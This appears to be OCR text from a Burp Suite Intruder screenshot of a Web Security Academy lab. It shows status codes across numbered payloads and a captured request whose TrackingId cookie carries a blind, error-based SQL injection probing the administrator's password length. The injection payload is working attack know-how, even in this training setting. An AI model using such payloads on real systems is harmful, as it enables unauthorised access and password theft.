 Attack Save Columns 26. Intruder attack of ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7 7 500 98
8 8 500 98
9 9 500 98
10 10 500 98
11 11 500 98
12 12 500 98
13 13 500 98
14 14 500 98
15 15 500 98
16 16 500 98
17 17 500 98
18 18 500 98
19 19 500 98
20 20 200 11051
21 21 200 11051
22 22 200 11051
23 23 200 11051
24 24 200 11051
25 25 200 11051
26 26 200 11051
27 27 200 11051
28 28 200 11051
29 29 200 11051
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.net
3 Cookie: TrackingId=o10iVFUaxnPke222'||(SELECT CASE WHEN LENGTH(password)>20 THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrato
? Search... 0 matches
Finished